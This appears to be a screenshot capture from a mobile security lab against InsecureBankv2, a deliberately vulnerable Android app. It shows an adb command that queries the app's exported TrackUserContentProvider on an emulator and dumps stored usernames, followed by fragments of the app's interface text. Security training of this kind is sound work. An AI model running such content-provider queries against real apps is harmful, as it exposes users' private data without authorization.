 C:\Users\thinker\AppData\Local\Android\Sdk\platform-tools
λadb  -s emulator-5554 shell content query --uri content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers
Row: 0 id=2, name=devadmin
Row: 1 id=6, name=devadmin
Row: 2 id=7, name=dinesh
Row: 3 id=1, name=jack
Row: 4 id=3, name=jack
Row: 5 id=4, name=jack
Row: 6 id=5, name=jack
C:\Users\thinker\AppData\Local\Android\Sdk\platform-tools
λ
?
3:01
PostLogin
Transfer
View Statement
Change Password
Device not Rooted!!